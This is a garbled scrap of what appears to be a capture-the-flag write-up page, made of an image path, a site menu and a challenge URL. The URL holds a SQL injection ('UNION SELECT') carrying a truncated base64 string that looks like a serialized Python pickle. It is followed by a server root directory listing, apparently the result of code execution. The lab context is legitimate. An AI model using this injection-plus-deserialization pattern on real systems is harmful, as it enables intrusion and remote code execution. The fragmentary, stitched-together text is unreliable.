 Not secure http://challs.htsp.ro:13001/0%20UNION%20SELECT%20"gASVMwEAAAAAAAB9lCiMBG5hbWWUjAhidWlsd
PJC tool Infra Digital SCH CTF Soc Hack Int Programing Download Beasiswa Capture the F
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var